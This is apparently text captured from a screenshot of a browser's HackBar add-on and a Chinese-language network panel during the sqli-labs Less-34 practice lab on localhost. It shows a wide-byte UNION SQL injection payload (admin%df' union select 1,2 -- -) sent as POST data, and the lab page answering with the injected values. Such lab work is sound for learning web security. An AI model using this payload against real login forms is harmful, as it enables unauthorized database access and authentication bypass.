 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://localhost/sqli/Less-34/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
uname=admin%df' union select 1,2 -- - &passwd=123
SS 脚本 DOM 网络 在 网络
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST /s 200 OK localhost 1.7 KB [::1]:80 16ms
头信息 Post 响应 HTML 缓存
参数 application/x-www-form-urlencoded 不进行排序
passwd 123
uname adminß' union select 1,2 -- -
源代码
uname=admin%df' union select 1,2 -- - &passwd=123
1 个请求 1.7 KB 16ms (onload: 83ms)
SQLI DUMB SERIE
Your Login name:1
Your Password:2